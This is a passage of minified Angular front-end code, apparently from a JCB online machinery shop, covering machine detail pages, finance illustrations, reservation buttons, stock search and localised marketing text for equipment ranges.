e=this.localisationService.localiseByCountryId(this.machine?.illustrativeFinanceLeaseExamples);return e?.financeEngineSpecificValues.length?this.financeService.getLeaseFields(e):null;}getHPFields(){let e=this.localisationService.localiseByCountryId(this.machine?.illustrativeFinanceHirePurchaseExamples);return e?.financeEngineSpecificValues.length?this.financeService.getHPFields(e):W(null);}isUk(){return this.localisationService.getLanguageCode()===S.EnGb;}onReserveHireButtonClicked(){this.reserveButtonClicked.emit(re.HirePurchase);}onReserveLeaseButtonClicked(){this.reserveButtonClicked.emit(re.Lease);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-finance-illustration"]],inputs:{machine:"machine",showReserveButton:"showReserveButton"},outputs:{reserveButtonClicked:"reserveButtonClicked"},decls:3,vars:4,consts:()=>{let e;e="FINANCE ILLUSTRATION";let n;n="OWN IT";let i;i="HIRE PURCHASE";let r;r=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ";let E;E="LEASE IT";let T;T="JCB FLEXILEASE";let R;return R=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) ",[["featuresAndBenefits",""],e,n,i,r,E,T,R,[4,"ngIf"],["class","bg-dark py-4 py-lg-5 pb-5",3,"id",4,"ngIf"],[1,"bg-dark","py-4","py-lg-5","pb-5",3,"id"],[1,"container","py-0","py-lg-5"],[1,"finance-illustration__header","text-center","pb-4"],["src","assets/images/JCB-finance-logo.svg","alt","JCB-finance-logo",1,"finance-illustration__logo","pb-3"],[1,"h3","text-primary"],["class","btn btn-primary mt-3 large",3,"click",4,"ngIf"],[1,"row","justify-content-around"],["class","finance-illustration__card col-12 col-lg px-3 pt-3 pb-0 p-md-3",4,"ngIf"],["class","finance-illustration__card col-12 col-lg p-3 pb-0",4,"ngIf"],[1,"btn","btn-primary","mt-3","large",3,"click"],[1,"finance-illustration__card","col-12","col-lg","px-3","pt-3","pb-0","p-md-3"],[1,"bg-white","w-100","rounded","p-3","p-md-4","p-lg-5"],[1,"finance-illustration__card__header","text-center"],[1,"text-primary"],[1,"finance-illustration__card__header__small"],[4,"ngFor","ngForOf"],["class","btn btn-primary",3,"click",4,"ngIf"],["class","d-block small",4,"ngIf"],[1,"d-block","small"],[1,"btn","btn-primary",3,"click"],[1,"finance-illustration__card","col-12","col-lg","p-3","pb-0"]];},template:function(n,i){n&1&&(g(0,"app-features-and-benefits",null,0),d(2,mr,2,1,"ng-container",8)),n&2&&(c(2),s("ngIf",Sn(1,nr,i.getHPFields(),i.getLeaseFields())));},dependencies:[Lt,b,z,K,ue,je,Pe],styles:[".finance-illustration__header[_ngcontent-%COMP%]   .h3[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif}.finance-illustration__card[_ngcontent-%COMP%]{max-width:800px}@media (min-width: 576px){.finance-illustration__card[_ngcontent-%COMP%]   .bg-white[_ngcontent-%COMP%]{height:100%}}.finance-illustration__card__header[_ngcontent-%COMP%]{padding-bottom:1.5rem;font-size:1.75rem}.finance-illustration__card__header__small[_ngcontent-%COMP%]{font-size:1.125rem}.finance-illustration__card[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:100%;margin-top:1rem}.finance-illustration__pair[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:1rem;border-top:#F5F5F5 1px solid}@media (max-width: 767.98px){.finance-illustration__pair[_ngcontent-%COMP%]{padding:.75rem .25rem}}.finance-illustration__pair.main[_ngcontent-%COMP%]{border:none}.finance-illustration__pair__key[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:.875rem}.finance-illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1.125rem}@media (max-width: 991.98px){.finance-illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1rem}}.finance-illustration__pair__value[_ngcontent-%COMP%]{max-width:50%;color:#303030;text-align:right;font-size:.8125rem}.finance-illustration__pair__value.main[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}@media (max-width: 991.98px){.finance-illustration__pair__value.main[_ngcontent-%COMP%]{font-size:1rem}}"]});}}return t;})();function ur(t,_){if(t&1&&(M(0),o(1,"div",6),g(2,"app-machine-list-item",7),a(),A()),t&2){let e=_.$implicit,n=_.index;c(),oe("d-md-none",n>=2)("d-lg-block",n<3),c(),s("dto",e);}}var ki=(()=>{class t{constructor(){this.relatedMachines=[];}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-related-machines"]],inputs:{relatedMachines:"relatedMachines"},decls:6,vars:1,consts:()=>{let e;return e="Related Models",[e,[1,"container","py-5"],[1,"row","p-3"],[1,"related-machines__title"],[1,"row"],[4,"ngFor","ngForOf"],[1,"col-lg-4","col-md-6","col-12"],[3,"dto"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"h3",3),m(3,0),a()(),o(4,"div",4),d(5,ur,3,5,"ng-container",5),a()()),n&2&&(c(5),s("ngForOf",i.relatedMachines));},dependencies:[z,be],encapsulation:2});}}return t;})();var Cr=["offerModalComponent"],Sr=()=>[];function Er(t,_){t&1&&(o(0,"div",10)(1,"div",11)(2,"div",12)(3,"div",13)(4,"div",14)(5,"div",15),p(6,"\xA0"),a(),o(7,"div",16),p(8,"\xA0"),a()()(),o(9,"div",17)(10,"div",18),p(11,"Electric Mini Excavator"),a(),o(12,"div",19)(13,"div",20),p(14,"Test Machine"),a()(),o(15,"div",19)(16,"div",21),p(17,"1.9T Electric Mini Excavator"),a()(),o(18,"div",22)(19,"div",18),p(20,"Finance Options"),a()(),o(21,"div",19)(22,"div",21),p(23,"JCB FlexiLease"),a()(),o(24,"div",22)(25,"div",23),p(26,"RESERVE"),a()()()()()());}function Ir(t,_){if(t&1&&(o(0,"div",24)(1,"div",25),g(2,"app-hero",26),a(),o(3,"div",25)(4,"div",27),m(5,4),a()()()),t&2){let e=l();c(2),s("size",500)("name",e.HeroName.Issue);}}function Mr(t,_){if(t&1){let e=P();o(0,"button",45),I("click",function(){u(e);let i=l().ngIf,r=l().ngIf,E=l(4);return f(E.handleReserveClick(r,i.showFinanceCalculator));}),m(1,5),a();}}function Ar(t,_){if(t&1){let e=P();o(0,"button",45),I("click",function(){u(e);let i=l(6);return f(i.scrollToStockSearch());}),m(1,6),a();}}function Tr(t,_){if(t&1){let e=P();o(0,"button",46),I("click",function(){u(e);let i=l().ngIf,r=l().ngIf,E=l(4);return f(E.handleReserveClick(r,i.showFinanceCalculator));}),m(1,7),a();}}function Nr(t,_){if(t&1){let e=P();o(0,"button",46),I("click",function(){u(e);let i=l(6);return f(i.scrollToStockSearch());}),m(1,8),a();}}function vr(t,_){if(t&1&&(M(0),g(1,"app-finance-calculator",47),A()),t&2){let e=l(2).ngIf;c(),s("activeMachine",e);}}function Or(t,_){if(t&1&&g(0,"app-machine-details-technical-specification",48),t&2){let e=l(2).ngIf;s("technicalSpecifications",e.technicalSpecifications);}}function Pr(t,_){if(t&1&&g(0,"app-machine-details-build-specification",49),t&2){let e=l(2).ngIf,n=l(4);s("specifications",n.filterBuildSpecsForLanguage(e.buildSpecifications));}}function br(t,_){if(t&1&&g(0,"app-machine-details-highlights",50),t&2){let e=l(2).ngIf;s("highlights",e.highlights);}}function yr(t,_){if(t&1){let e=P();o(0,"app-machine-details-finance-illustration",52),I("reserveButtonClicked",function(i){u(e);let r=l(2).ngIf,E=l().ngIf,T=l(4);return f(T.financeIllustrationReserveButtonClicked(i,E,r.showFinanceCalculator));}),a();}if(t&2){let e=l(2).ngIf,n=l().ngIf,i=l(4);s("machine",n)("showReserveButton",i.showReserveButtons(e,n));}}function xr(t,_){if(t&1&&(M(0),d(1,yr,1,2,"app-machine-details-finance-illustration",51),A()),t&2){let e=l().ngIf,n=l().ngIf,i=l(4);c(),s("ngIf",!e.showFinanceCalculator&&i.isDealerMachine(n));}}function Rr(t,_){if(t&1&&g(0,"app-machine-details-related-machines",53),t&2){let e=l(2).ngIf;s("relatedMachines",e.relatedMachines||Be(1,Sr));}}function Fr(t,_){if(t&1){let e=P();M(0),o(1,"div",10)(2,"div",11)(3,"div",12)(4,"div",13)(5,"app-machine-details-gallery",30),h(6,"localiseData"),h(7,"localiseData"),I("offerButtonClicked",function(i){u(e);let r=l(5);return f(r.openOfferModal(i));}),a()(),o(8,"div",31)(9,"app-general-information",32),h(10,"async"),h(11,"async"),h(12,"async"),h(13,"async"),h(14,"async"),h(15,"async"),I("offerButtonClicked",function(i){u(e);let r=l(5);return f(r.openOfferModal(i));})("startStockSearch",function(i){u(e);let r=l(5);return f(r.startStockSearch(i));})("setDealerMachineAsActive",function(){u(e);let i=l(2).ngIf,r=l(3);return f(r.setMachineAsActive(i.dealerMachine));})("toggleShowStockSearchResults",function(i){u(e);let r=l(5);return f(r.toggleShowStockSearchResults(i));}),a()()()(),o(16,"app-nav-menu",33),h(17,"localiseData"),d(18,Mr,2,0,"button",34)(19,Ar,2,0,"button",34),h(20,"async"),a(),o(21,"app-nav-menu-mobile",33),h(22,"localiseData"),o(23,"div",35)(24,"div",36)(25,"div",10)(26,"div",37),p(27),h(28,"localiseData"),a(),o(29,"div",38),p(30),h(31,"localiseData"),a()(),d(32,Tr,2,0,"button",39)(33,Nr,2,0,"button",39),h(34,"async"),a()()(),d(35,vr,2,1,"ng-container",29)(36,Or,1,1,"app-machine-details-technical-specification",40)(37,Pr,1,1,"app-machine-details-build-specification",41)(38,br,1,1,"app-machine-details-highlights",42)(39,xr,2,1,"ng-container",29)(40,Rr,1,2,"app-machine-details-related-machines",43),o(41,"app-offer-modal",44,3),I("closed",function(){u(e);let i=l(5);return f(i.onModalClose());}),a()(),A();}if(t&2){let e,n=_.ngIf,i=l().ngIf,r=l(4);c(5),s("videoUrl",He(6,34,i.videoUrls,!1))("video360Url",i.video360Url)("images",i.machineImages)("dealerMachineId",r.getDealerMachineId(i))("primaryBuildCodes",i.primaryBuildCodes)("machineName",C(7,37,i.displayNames))("publishedOffer",r.getCountryOffer(i)),c(4),s("user",C(10,39,r.user$))("dealerId",C(11,41,r.dealerId$))("dealerMachines",C(12,43,r.dealerMachines$))("currentCountry",r.currentCountry)("jcbMachine",i)("ranges",C(13,45,r.ranges$))("machinePage",C(14,47,r.machinePage$))("showStockSearchResults",r.showStockSearchResults)("params",C(15,49,r.activatedRoute.params)),c(7),s("machineName",C(17,51,i.displayNames))("showFinance",r.showFinance(i))("showBuildSpecs",!!i.buildSpecifications.length),c(2),s("ngIf",r.isReserveAvailable(i)),c(),s("ngIf",C(20,53,r.isStockSearchButtonAvailable(i))),c(2),s("machineName",C(22,55,i.displayNames))("showFinance",r.showFinance(i))("showBuildSpecs",!!i.buildSpecifications.length),c(6),x(C(28,57,i==null?null:i.displayNames)),c(3),x(C(31,59,i==null?null:i.localisedDetails)),c(2),s("ngIf",r.isReserveAvailable(i)),c(),s("ngIf",C(34,61,r.isStockSearchButtonAvailable(i))),c(2),s("ngIf",r.isBrowser()&&n.showFinanceCalculator&&r.showStockSearchResults&&r.isDealerMachine(i)),c(),s("ngIf",i.technicalSpecifications),c(),s("ngIf",(e=r.filterBuildSpecsForLanguage(i.buildSpecifications))==null?null:e.length),c(),s("ngIf",i.highlights==null?null:i.highlights.length),c(),s("ngIf",r.showFinance(i)),c(),s("ngIf",i.relatedMachines==null?null:i.relatedMachines.length);}}function Lr(t,_){if(t&1&&(M(0),d(1,Fr,43,63,"ng-container",29),h(2,"async"),A()),t&2){let e=l(4);c(),s("ngIf",C(2,1,e.machinePage$));}}function wr(t,_){if(t&1&&(M(0),d(1,Lr,3,3,"ng-container",29),A()),t&2){let e=_.ngIf;c(),s("ngIf",e.machine);}}function kr(t,_){if(t&1&&(M(0),d(1,wr,2,1,"ng-container",29),h(2,"async"),A()),t&2){let e=l(2);c(),s("ngIf",C(2,1,e.activeMachineAndDealerMachine$));}}function Dr(t,_){if(t&1&&d(0,kr,3,3,"ng-container",28),t&2){let e=l(),n=y(2);s("ngIf",!e.loading)("ngIfElse",n);}}var at=(()=>{class t{constructor(e,n,i,r,E,T,R,v,Q,te,k,de,ne,Re,Fe){this.store=e,this.breadcrumbService=n,this.machineService=i,this.dealerMachineService=r,this.activatedRoute=E,this.seoService=T,this.ssrService=R,this.router=v,this.dataStateService=Q,this.localisationService=te,this.machinesAndRangesService=k,this.strapiService=de,this.checkoutService=ne,this.scrollingService=Re,this.changeDetection=Fe,this.destroyed$=new on(),this.financeService=F(Ee),this.countryId$=this.store.select(le.countryId),this.user$=this.store.select(hi.user),this.dealerId$=this.store.select(Ne.dealerId),this.dealerMachines$=this.store.select(qe.dealerMachines),this.HeroName=Je,this.ranges$=ve([this.store.select(Gn.ranges),this.activatedRoute.params]).pipe(Ie(this.destroyed$),Y(([V,Z])=>V?.length?W(V):this.machinesAndRangesService.getMachinesAndRanges(Z.dealerSlug).pipe(j(({ranges:ie})=>ie))),Oe()),this.dealer$=this.activatedRoute.params.pipe(Ie(this.destroyed$),Y(V=>{let Z=this.store.selectSnapshot(Ne.dealerSlug);if((V.dealerSlug||null)===Z){let ie=this.store.selectSnapshot(Ne.dealer);return W(ie&&"dealerPageStatus"in ie?ie:null);}return V.dealerSlug?this.strapiService.getDealerPageDetails(V.dealerSlug).pipe(j(ie=>ie?.data?.[0]??null),ye(()=>W(null)),Y(ie=>this.store.dispatch([new $n(ie.dealerName),new Ct(ie)]).pipe(Ie(this.destroyed$),j(()=>ie)))):W(null);}),Oe()),this.activeMachine$=this.store.select(qe.activeMachine),this.dealerMachine$=this.store.select(qe.dealerMachines),this.activeMachineAndDealerMachine$=ve([this.activeMachine$,this.dealerMachines$]).pipe(j(([V,Z])=>({machine:V,dealerMachine:Z?.[0]}))),this.currentCountry=this.store.selectSnapshot(le.currentCountry),this.machinePage$=this.store.select(vt.page),this.activeBreadcrumbs=[],this.activeUrlSlug=null,this.activeRangeSlug=null,this.activeDealerSlug=null,this.activeDealerMachineId=null,this.loading=!1,this.showStockSearchResults=!0,this.dto$=this.activatedRoute.params.pipe(Ie(this.destroyed$),Y(V=>{if(this.loading=!0,this.destroyed$.closed||(this.store.dispatch(new zt(null)),this.store.dispatch(new oi())),this.activeUrlSlug=V.urlSlug,this.activeRangeSlug=V.rangeSlug,this.activeDealerSlug=V.dealerSlug,this.activeDealerMachineId=parseInt(V.dealerMachineId),!this.activeDealerSlug&&!this.activeDealerMachineId){let Z=this.dataStateService.getDynamicStateKey(V.urlSlug);return this.dataStateService.checkAndGetData(Z,this.machineService.getById(this.activeUrlSlug)).pipe(Un());}return this.activeDealerSlug?this.dealerMachineService.getDealerMachinesForJcbMachineId(this.activeDealerSlug,this.activeUrlSlug):this.dealerMachineService.getDealerMachine(`${this.activeDealerMachineId}`);}),Y(V=>(this.loading=!1,ve([W(V),this.countryId$,this.ranges$.pipe(Le(Boolean)),this.dealer$,this.activatedRoute.queryParams,this.store.select(le.currentCountry),this.financeService.displaySalesTax$]))),Y(([V,Z,ie,ct,st,lt,Dt])=>{let Bt,Zt=X=>{if(!X.countryIds.includes(lt.id))return $t(this.router.navigateByUrl("/machines")).pipe(j(()=>{}));X.pageTitles.length&&this.seoService.updateTitle(this.localisationService.localiseData(X.pageTitles)),X.metaDescription?.length&&this.seoService.updateDescription(this.localisationService.localiseData(X.metaDescription)),X.metaKeywords?.length&&this.seoService.updateKeywords(this.localisationService.localiseKeywords(X.metaKeywords).join(", ")),X.canonicalUrls?.length&&this.seoService.createCanonicalUrl(this.localisationService.localiseData(X.canonicalUrls)),X.machineImages?.length&&this.seoService.updateImage(X.machineImages[0].apiUrl);let pe=ie.find(io=>io.id===X.machineRangeId),Ze=this.localisationService.localiseData(X.displayNames),en=ct?.dealerId?[{routerLink:["/dealer",this.activeDealerSlug??""],breadcrumbText:ct.dealerName},{routerLink:["/dealer",this.activeDealerSlug??"",this.activeRangeSlug??""],fragment:"range",breadcrumbText:this.localisationService.localiseData(pe.rangeNames)},{routerLink:["/dealer",this.activeDealerSlug??"",this.activeRangeSlug??"",this.activeUrlSlug??""],breadcrumbText:Ze}]:[{routerLink:"/machines",breadcrumbText:"MACHINES"},{routerLink:["/machines",this.activeRangeSlug??""],fragment:"range",breadcrumbText:this.localisationService.localiseData(pe.rangeNames)},{routerLink:["/machines",this.activeRangeSlug??"",this.activeUrlSlug??""],breadcrumbText:Ze}];return JSON.stringify(en)!==JSON.stringify(this.activeBreadcrumbs)&&(this.activeBreadcrumbs=en,this.breadcrumbService.setBreadcrumbs(this.activeBreadcrumbs)),st[Rn.StockSearch]===ni&&this.store.dispatch(new ai(st.postcode,Ze)),this.store.dispatch(new ri(X,lt,Dt)).pipe(Ie(this.destroyed$),j(()=>{}));};if(Array.isArray(V)){let X=V.map(pe=>pe.data);return this.transformMachineDto(X,Z).pipe(Y(pe=>this.store.dispatch([new zt(pe),new Zn(pe)]).pipe(Ie(this.destroyed$),Y(()=>(Bt=pe.find(({dealerMachineId:Ze})=>Ze===this.activeDealerMachineId),Zt(Bt).pipe(Ie(this.destroyed$),j(()=>[Bt,ie,ct,st,lt,Dt])))))));}else{let X;return V?.data?X=V.data:X=V,X?this.transformMachineDto(X,Z).pipe(Y(pe=>this.store.dispatch(new tt(pe)).pipe(Ie(this.destroyed$),Y(()=>Zt(pe).pipe(j(()=>[pe,ie,ct,st,lt,Dt])))))):an(()=>new Error("Invalid machine DTO"));}}),ye(()=>this.router.navigateByUrl("/machines")),Oe()),this.isDealerMachine=et;}ngOnDestroy(){if(this.destroyed$.next(),this.destroyed$.complete(),this.seoService.restoreDefaults(),this.ssrService.isBrowser()){let e=this.store.selectSnapshot(qe.activeMachine);e?.canonicalUrls&&this.seoService.deleteCanonicalUrl(this.localisationService.localiseData(e.canonicalUrls)),this.store.dispatch(new Jt(!1));}}setMachineAsActive(e){e&&this.store.dispatch(new tt(e));}showFinance(e){if(!this.showStockSearchResults)return!1;let n=this.localisationService.localiseByCountryId(e.illustrativeFinanceHirePurchaseExamples),i=this.localisationService.localiseByCountryId(e.illustrativeFinanceLeaseExamples);return!!(n||i);}startStockSearch(e){let n=e.actionData;this.store.dispatch(new ci(n.user,this.currentCountry,n.machineId,n.machineName,e.isInBackground));}toggleShowStockSearchResults(e){this.showStockSearchResults=e,this.changeDetection.detectChanges();}isBrowser(){return this.ssrService.isBrowser();}isReserveAvailable(e){return et(e)&&e.availableForReservation;}isStockSearchButtonAvailable(e){return this.store.select(qe.stockSearchState).pipe(j(n=>n===ei.initial&&!et(e)));}handleReserveClick(e,n){this.checkoutService.handleStartReservation(e,re.CashPayment,n);}financeIllustrationReserveButtonClicked(e,n,i){this.checkoutService.handleStartReservation(n,e,i);}scrollToStockSearch(){this.store.dispatch(new Jt(!0)),setTimeout(()=>this.scrollingService.scrollToAnchor(B.MachineReserveFormTitle,"center"),100);}showReserveButtons(e,n){return e.showIllustrativeFinanceReserveButton&&et(n);}getCountryOffer(e){return!e?.publishedOffers||e.publishedOffers.length===0?null:e.publishedOffers.find(n=>n.countryId===this.store.selectSnapshot(le.currentCountry)?.id)??null;}openOfferModal(e){this.offerModalComponent.open(e);}getDealerMachineId(e){return e instanceof kn?e.dealerMachineId:0;}filterBuildSpecsForLanguage(e){let n=this.store.selectSnapshot(le.languageCode);return e?.filter(i=>i.localisedText.some(r=>r.isoCode===n))||[];}onModalClose(){this.machineDetailsGalleryComponent.focusMachinePillSupportingText();}transformMachineDto(e,n){let i=r=>$t((0,Bi.transformAndValidate)(r.constructor,nn(tn({},r),{buildSpecifications:this.filterBuildSpecsForLanguage(r.buildSpecifications),relatedMachines:yn(r.relatedMachines?.filter(({countryIds:E})=>E.includes(n))||[]).slice(0,3)})));return Array.isArray(e)?rn(e.map(i)):i(e);}static{this.ɵfac=function(n){return new(n||t)(O(J),O(Et),O(Hn),O(Dn),O(pt),O(Fn),O(_e),O(mt),O(Bn),O(Se),O(Ve),O(Mt),O(Ke),O(fe),O($e));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details"]],viewQuery:function(n,i){if(n&1&&($(Cr,5),$(nt,5)),n&2){let r;G(r=U())&&(i.offerModalComponent=r.first),G(r=U())&&(i.machineDetailsGalleryComponent=r.first);}},decls:8,vars:4,consts:()=>{let e;e="Something went wrong...";let n;n=" RESERVE NOW ";let i;i=" CHECK AVAILABILITY ";let r;r=" RESERVE ";let E;return E=" CHECK AVAILABILITY ",[["loadingTemplate",""],["errorTemplate",""],["successTemplate",""],["offerModalComponent",""],e,n,i,r,E,[3,"observable","loadingTemplate","successTemplate","errorTemplate"],[1,"machine-details"],[1,"container"],[1,"machine-details__top"],[1,"machine-details__top__gallery"],[1,"py-5"],[1,"py-5","loading-template","rounded"],[1,"py-4","mt-4","loading-template","rounded"],[1,"machine-details__top__general-information","p-5"],[1,"d-inline-block","loading-template","rounded"],[1,"mt-1"],[1,"h2","d-inline-block","loading-template","rounded"],[1,"h4","d-inline-block","loading-template","rounded"],[1,"mt-5"],[1,"loading-template","rounded","py-4"],[1,"container","py-5","my-5"],[1,"row","justify-content-center"],[3,"size","name"],[1,"pt-5","large"],[4,"ngIf","ngIfElse"],[4,"ngIf"],[3,"offerButtonClicked","videoUrl","video360Url","images","dealerMachineId","primaryBuildCodes","machineName","publishedOffer"],["id","machine-details-general-information",1,"machine-details__top__general-information"],[3,"offerButtonClicked","startStockSearch","setDealerMachineAsActive","toggleShowStockSearchResults","user","dealerId","dealerMachines","currentCountry","jcbMachine","ranges","machinePage","showStockSearchResults","params"],[3,"machineName","showFinance","showBuildSpecs"],["class","btn btn-outline-dark reserve-btn",3,"click",4,"ngIf"],[1,"d-block","d-lg-none"],[1,"p-3","mobile-nav__cta"],[1,"machine-details__name"],[1,"machine-details__detail"],["class","btn btn-primary px-5",3,"click",4,"ngIf"],[3,"technicalSpecifications",4,"ngIf"],[3,"specifications",4,"ngIf"],[3,"highlights",4,"ngIf"],[3,"relatedMachines",4,"ngIf"],[3,"closed"],[1,"btn","btn-outline-dark","reserve-btn",3,"click"],[1,"btn","btn-primary","px-5",3,"click"],[3,"activeMachine"],[3,"technicalSpecifications"],[3,"specifications"],[3,"highlights"],[3,"machine","showReserveButton","reserveButtonClicked",4,"ngIf"],[3,"reserveButtonClicked","machine","showReserveButton"],[3,"relatedMachines"]];},template:function(n,i){if(n&1&&(g(0,"app-breadcrumbs"),d(1,Er,27,0,"ng-template",null,0,L)(3,Ir,6,2,"ng-template",null,1,L)(5,Dr,1,2,"ng-template",null,2,L),g(7,"app-loading-wrapper",9)),n&2){let r=y(2),E=y(4),T=y(6);c(7),s("observable",i.dto$)("loadingTemplate",r)("successTemplate",T)("errorTemplate",E);}},dependencies:[It,We,b,nt,Ni,vi,Oi,xi,Ri,Fi,Li,wi,ki,Ci,St,K,q],styles:[".machine-details__top[_ngcontent-%COMP%]{display:flex;align-items:flex-start;flex-direction:column}@media (min-width: 992px){.machine-details__top[_ngcontent-%COMP%]{flex-wrap:nowrap;flex-direction:row}}.machine-details__top__gallery[_ngcontent-%COMP%]{display:none;position:sticky;top:126px}@media (max-width: 991.98px){.machine-details__top__gallery[_ngcontent-%COMP%]{top:114px}}@media (min-width: 992px){.machine-details__top__gallery[_ngcontent-%COMP%]{flex:0 0 50%;display:block}}@media (min-width: 1200px){.machine-details__top__gallery[_ngcontent-%COMP%]{flex-basis:60%}}.machine-details__top__general-information[_ngcontent-%COMP%]{padding-top:1rem;width:100%}@media (min-width: 992px){.machine-details__top__general-information[_ngcontent-%COMP%]{flex-grow:1;padding-top:0}}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]{display:flex;justify-content:space-between}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details[_ngcontent-%COMP%]{margin-right:.5rem}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details__name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.machine-details[_ngcontent-%COMP%]   .mobile-nav__cta[_ngcontent-%COMP%]   .machine-details__detail[_ngcontent-%COMP%]{font-size:.8125rem;color:#757575}  .related-machines,   .spec-section{padding:4rem 0}@media (min-width: 992px){  .related-machines,   .spec-section{display:flex;align-items:flex-start;flex-wrap:nowrap}}@media (max-width: 991.98px){  .related-machines,   .spec-section{padding:3rem 0}}@media (max-width: 767.98px){  .related-machines,   .spec-section{padding:2.5rem 0}}  .related-machines__title,   .spec-section__title{display:block;padding-right:2rem;margin-bottom:1.5rem;line-height:normal;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:2.5rem}@media (max-width: 991.98px){  .related-machines__title,   .spec-section__title{font-size:1.875rem}}@media (max-width: 767.98px){  .related-machines__title,   .spec-section__title{font-size:1.5rem}}  .related-machines__list,   .spec-section__list{list-style:disc;padding-left:1.5rem}  .related-machines__list__item,   .spec-section__list__item{margin-bottom:.5rem;font-size:1.25rem}"]});}}return t;})();var Hi=[{isoCode:S.EnGb,text:"Using 70 years of engineering and manufacturing experience, every JCB access platform model is designed to the highest standard and certified to EN280 for CE conformance. Plus, the new electric scissor range from JCB Access has been developed to meet the needs of rental companies and contractors worldwide. Shop JCB\u2019s range of access platforms today."},{isoCode:S.EnUs,text:"Designed by JCB with the benefit of 75 years of engineering and manufacturing experience, the new JCB Access Electric scissors range has been developed to meet the needs of rental companies and contractors worldwide. Every model has been certified to EN280 and complies with the latest ANSI and CSA legislation ensuring the highest product quality standard. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Dank der 70 Jahre langen Erfahrung bei Entwicklungs- und Fertigungserfahrung entspricht jede JCB Hubarbeitsb\xFChne den h\xF6chsten Standards und ist nach EN280 f\xFCr die CE-Kennzeichnung zertifiziert. Dar\xFCber hinaus wurde die neue Elektroscheren-Baureihe von JCB Access entwickelt, um die Anforderungen von Vermietungs- und Bauunternehmern weltweit zu erf\xFCllen. Informieren Sie sich noch heute \xFCber das Angebot von JCB\u2019s Hubarbeitsb\xFChnen."}];var $i=[{isoCode:S.EnGb,text:"JCB\u2019s compaction equipment is developed for reliability, performance, safety, comfort, low cost of operation, serviceability, manoeuvrability, and best-in-class durability. Weighing between 1680 and 9250 kg, our vibratory tandem road rollers are designed to be class leaders. Take the stress out of finding quality compaction equipment and buy online today."},{isoCode:S.EnUs,text:"JCB\u2019s compaction equipment is developed for reliability, performance, safety, comfort, low cost of operation, serviceability, manoeuvrability, and best-in-class durability. Weighing between 1680 and 9250 kg, our vibratory tandem road rollers are designed to be class leaders. Take the stress out of finding quality compaction equipment and buy online today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Verdichtungsger\xE4te von JCB sind auf Zuverl\xE4ssigkeit, Leistung, Sicherheit, Komfort, Wirtschaftlichkeit, Wartungsfreundlichkeit, Man\xF6vrierbarkeit und Langlebigkeit ausgelegt. Mit einem Gewicht zwischen 1.680 und 9.250 kg sind unsere Vibrations-Tandem-Stra\xDFenwalzen f\xFChrend in ihrer Klasse. Ersparen Sie sich den Stress bei der Suche nach hochwertigen Verdichtungsger\xE4ten und kaufen Sie noch heute online."}];var Gi=[{isoCode:S.EnGb,text:""},{isoCode:S.EnUs,text:""},{isoCode:S.Fr,text:""},{isoCode:S.De,text:""}];var Ui=[{isoCode:S.EnGb,text:"Ranging from 0.8 to 10 tonnes, JCB\u2019s compact excavators are available as micro, mini, or midi diggers for all applications. These models boast a high power-to-weight ratio, class-leading comfort, and controllability. Plus, in conventional tail-swing (CTS) and zero tail-swing (ZTS) models, JCB\u2019s electric mini excavators can work in the tightest spots \u2013 and all with zero emissions. Shop JCB today."},{isoCode:S.EnUs,text:"JCB mini excavators and compact excavators are designed to excel in the five attributes that are most important to excavator customers and operators: comfort, controllability, reliability, serviceability, and performance. With JCB, choosing your next mini excavator or compact excavator just got a whole lot easier. Buy online for a seamless process today!"},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die Kompaktbagger von JCB reichen von 0,8 bis 10 Tonnen und sind als Micro-, Mini- oder Midi-Bagger f\xFCr alle Anwendungen erh\xE4ltlich. Die Modelle zeichnen sich durch ein hervorragendes Leistungs-/Gewichtsverh\xE4ltnis, klassenf\xFChrenden Komfort und gute Steuerbarkeit aus. Dank der Auswahl zwischen Modellen mit konventioneller Heckschwenkung (CTS) und ohne Heckschwenkung (ZTS) k\xF6nnen JCB Minibagger auch auf engstem Raum arbeiten. Dank JCB\u2019s elektrischen Minibaggern, haben Sie die M\xF6glichkeit auch emissionsfrei und leise zu arbeiten. Kaufen Sie noch heute bei JCB."}];var Vi=[{isoCode:S.EnGb,text:"The new JCB site dumpers range across 4 weight categories between one and nine tonnes are designed to deliver innovation and expertise in every circumstance. With unparalleled levels of safety and industry-first ideas, the Stage V range of JCB site dumpsters are leading the way. It has never been easier to buy from our site dumper range \u2013 shop JCB today."},{isoCode:S.EnUs,text:"The new JCB site dumpers range across 4 weight categories between one and nine tonnes are designed to deliver innovation and expertise in every circumstance. With unparalleled levels of safety and industry-first ideas, the Stage V range of JCB site dumpsters are leading the way. It has never been easier to buy from our site dumper range \u2013 shop JCB today."},{isoCode:S.Fr,text:""},{isoCode:S.De,text:"Die neue Baureihe der Raddumper von JCB wurde entwickelt, um die Anforderungen von Vermietkunden und Bauunternehmen gleicherma\xDFen zu erf\xFCllen. Die Baureihe umfasst Raddumper mit einem Gewicht zwischen 1 und 9 Tonnen, und jede einzelne der Stufe V Maschinen bietet serienm\xE4\xDFig Sicherheitsstandards auf branchenf\xFChrendem Niveau. Noch nie war es so einfach, aus unserem Angebot an Baustellendumpern zu w\xE4hlen - kaufen Sie noch heute bei JCB."}];var zi=[{isoCode:S.EnGb,text:"Built tough, 